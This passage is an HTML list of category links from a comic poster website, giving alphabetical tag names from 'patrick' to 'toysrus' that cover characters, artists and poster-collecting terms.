	<li class="cat-item cat-item-6210"><a href="https://comicbookposter.info/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://comicbookposter.info/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://comicbookposter.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://comicbookposter.info/category/payton/" >payton</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://comicbookposter.info/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://comicbookposter.info/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://comicbookposter.info/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://comicbookposter.info/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://comicbookposter.info/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://comicbookposter.info/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://comicbookposter.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://comicbookposter.info/category/peyo/" >peyo</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://comicbookposter.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://comicbookposter.info/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://comicbookposter.info/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://comicbookposter.info/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://comicbookposter.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://comicbookposter.info/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://comicbookposter.info/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://comicbookposter.info/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://comicbookposter.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://comicbookposter.info/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://comicbookposter.info/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://comicbookposter.info/category/pinker/" >pinker</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://comicbookposter.info/category/pizz/" >pizz</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://comicbookposter.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://comicbookposter.info/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://comicbookposter.info/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://comicbookposter.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://comicbookposter.info/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://comicbookposter.info/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://comicbookposter.info/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://comicbookposter.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://comicbookposter.info/category/poodle/" >poodle</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://comicbookposter.info/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://comicbookposter.info/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://comicbookposter.info/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://comicbookposter.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://comicbookposter.info/category/poster-sized/" >poster-sized</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://comicbookposter.info/category/postermania/" >postermania</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://comicbookposter.info/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://comicbookposter.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://comicbookposter.info/category/preacher/" >preacher</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://comicbookposter.info/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://comicbookposter.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://comicbookposter.info/category/previews/" >previews</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://comicbookposter.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://comicbookposter.info/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://comicbookposter.info/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://comicbookposter.info/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://comicbookposter.info/category/printer/" >printer</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://comicbookposter.info/category/printers/" >printers</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://comicbookposter.info/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://comicbookposter.info/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://comicbookposter.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://comicbookposter.info/category/promethea/" >promethea</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://comicbookposter.info/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://comicbookposter.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://comicbookposter.info/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://comicbookposter.info/category/protector/" >protector</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://comicbookposter.info/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://comicbookposter.info/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://comicbookposter.info/category/publish/" >publish</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://comicbookposter.info/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://comicbookposter.info/category/purgatori/" >purgatori</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://comicbookposter.info/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://comicbookposter.info/category/quesada/" >quesada</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://comicbookposter.info/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://comicbookposter.info/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://comicbookposter.info/category/rabier/" >rabier</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://comicbookposter.info/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://comicbookposter.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://comicbookposter.info/category/raid71/" >raid71</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://comicbookposter.info/category/ramos/" >ramos</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://comicbookposter.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://comicbookposter.info/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://comicbookposter.info/category/rasl/" >rasl</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://comicbookposter.info/category/rat-man/" >rat-man</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://comicbookposter.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://comicbookposter.info/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://comicbookposter.info/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://comicbookposter.info/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://comicbookposter.info/category/recount/" >recount</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://comicbookposter.info/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://comicbookposter.info/category/redrawing/" >redrawing</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://comicbookposter.info/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://comicbookposter.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://comicbookposter.info/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://comicbookposter.info/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://comicbookposter.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://comicbookposter.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://comicbookposter.info/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://comicbookposter.info/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://comicbookposter.info/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://comicbookposter.info/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://comicbookposter.info/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://comicbookposter.info/category/rippaverse/" >rippaverse</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://comicbookposter.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://comicbookposter.info/category/roamcouch/" >roamcouch</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://comicbookposter.info/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://comicbookposter.info/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://comicbookposter.info/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://comicbookposter.info/category/rocketeer/" >rocketeer</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://comicbookposter.info/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://comicbookposter.info/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://comicbookposter.info/category/rockos/" >rockos</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://comicbookposter.info/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://comicbookposter.info/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://comicbookposter.info/category/rogues/" >rogues</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://comicbookposter.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://comicbookposter.info/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://comicbookposter.info/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://comicbookposter.info/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://comicbookposter.info/category/rorschach/" >rorschach</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://comicbookposter.info/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://comicbookposter.info/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://comicbookposter.info/category/rosinski/" >rosinski</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://comicbookposter.info/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://comicbookposter.info/category/rune/" >rune</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://comicbookposter.info/category/rurouni/" >rurouni</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://comicbookposter.info/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://comicbookposter.info/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://comicbookposter.info/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://comicbookposter.info/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://comicbookposter.info/category/sailormoon/" >sailormoon</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://comicbookposter.info/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://comicbookposter.info/category/sakira/" >sakira</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://comicbookposter.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://comicbookposter.info/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://comicbookposter.info/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://comicbookposter.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://comicbookposter.info/category/satanik/" >satanik</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://comicbookposter.info/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://comicbookposter.info/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://comicbookposter.info/category/schnepp/" >schnepp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://comicbookposter.info/category/schuiten/" >schuiten</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://comicbookposter.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://comicbookposter.info/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://comicbookposter.info/category/scumbag/" >scumbag</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://comicbookposter.info/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://comicbookposter.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://comicbookposter.info/category/sealed-alex/" >sealed-alex</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://comicbookposter.info/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://comicbookposter.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://comicbookposter.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://comicbookposter.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://comicbookposter.info/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://comicbookposter.info/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://comicbookposter.info/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://comicbookposter.info/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://comicbookposter.info/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://comicbookposter.info/category/serigraphie/" >sérigraphie</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://comicbookposter.info/category/sexxy/" >sexxy</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://comicbookposter.info/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://comicbookposter.info/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://comicbookposter.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://comicbookposter.info/category/shadowman/" >shadowman</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://comicbookposter.info/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://comicbookposter.info/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://comicbookposter.info/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://comicbookposter.info/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://comicbookposter.info/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://comicbookposter.info/category/shinmore/" >shinmore</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://comicbookposter.info/category/shojo/" >shojo</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://comicbookposter.info/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://comicbookposter.info/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://comicbookposter.info/category/shuji/" >shuji</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://comicbookposter.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://comicbookposter.info/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://comicbookposter.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://comicbookposter.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://comicbookposter.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://comicbookposter.info/category/simko/" >simko</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://comicbookposter.info/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://comicbookposter.info/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://comicbookposter.info/category/sinful/" >sinful</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://comicbookposter.info/category/sketching/" >sketching</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://comicbookposter.info/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://comicbookposter.info/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://comicbookposter.info/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://comicbookposter.info/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://comicbookposter.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://comicbookposter.info/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://comicbookposter.info/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://comicbookposter.info/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://comicbookposter.info/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://comicbookposter.info/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://comicbookposter.info/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://comicbookposter.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://comicbookposter.info/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://comicbookposter.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://comicbookposter.info/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://comicbookposter.info/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://comicbookposter.info/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://comicbookposter.info/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://comicbookposter.info/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://comicbookposter.info/category/spider-punk/" >spider-punk</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://comicbookposter.info/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://comicbookposter.info/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://comicbookposter.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://comicbookposter.info/category/spirou/" >spirou</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://comicbookposter.info/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://comicbookposter.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://comicbookposter.info/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://comicbookposter.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://comicbookposter.info/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://comicbookposter.info/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://comicbookposter.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://comicbookposter.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://comicbookposter.info/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://comicbookposter.info/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://comicbookposter.info/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://comicbookposter.info/category/static-x/" >static-x</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://comicbookposter.info/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://comicbookposter.info/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://comicbookposter.info/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://comicbookposter.info/category/steranko/" >steranko</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://comicbookposter.info/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://comicbookposter.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://comicbookposter.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://comicbookposter.info/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://comicbookposter.info/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://comicbookposter.info/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://comicbookposter.info/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://comicbookposter.info/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://comicbookposter.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://comicbookposter.info/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://comicbookposter.info/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://comicbookposter.info/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://comicbookposter.info/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://comicbookposter.info/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://comicbookposter.info/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://comicbookposter.info/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://comicbookposter.info/category/sunphyr/" >sunphyr</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://comicbookposter.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://comicbookposter.info/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://comicbookposter.info/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://comicbookposter.info/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://comicbookposter.info/category/supergirls/" >supergirls</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://comicbookposter.info/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://comicbookposter.info/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://comicbookposter.info/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://comicbookposter.info/category/supermanbatman/" >supermanbatman</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://comicbookposter.info/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://comicbookposter.info/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://comicbookposter.info/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://comicbookposter.info/category/swarte/" >swarte</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://comicbookposter.info/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://comicbookposter.info/category/swordquest/" >swordquest</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://comicbookposter.info/category/t-force/" >t-force</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://comicbookposter.info/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://comicbookposter.info/category/tadanori/" >tadanori</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://comicbookposter.info/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://comicbookposter.info/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://comicbookposter.info/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://comicbookposter.info/category/tardi/" >tardi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://comicbookposter.info/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://comicbookposter.info/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://comicbookposter.info/category/teaserama/" >teaserama</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://comicbookposter.info/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://comicbookposter.info/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://comicbookposter.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://comicbookposter.info/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://comicbookposter.info/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://comicbookposter.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://comicbookposter.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://comicbookposter.info/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://comicbookposter.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://comicbookposter.info/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://comicbookposter.info/category/thorgal/" >thorgal</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://comicbookposter.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://comicbookposter.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://comicbookposter.info/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://comicbookposter.info/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://comicbookposter.info/category/thundermans/" >thundermans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://comicbookposter.info/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://comicbookposter.info/category/tiggomverse/" >tiggomverse</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://comicbookposter.info/category/tillieux/" >tillieux</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://comicbookposter.info/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://comicbookposter.info/category/tintins/" >tintin&#039;s</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://comicbookposter.info/category/tintin-herge-album/" >tintin-hergé-album</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://comicbookposter.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://comicbookposter.info/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://comicbookposter.info/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://comicbookposter.info/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://comicbookposter.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://comicbookposter.info/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://comicbookposter.info/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://comicbookposter.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://comicbookposter.info/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://comicbookposter.info/category/tomer/" >tomer</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://comicbookposter.info/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://comicbookposter.info/category/toontalk/" >toontalk</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://comicbookposter.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://comicbookposter.info/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://comicbookposter.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://comicbookposter.info/category/toysrus/" >toysrus</a>
</li>
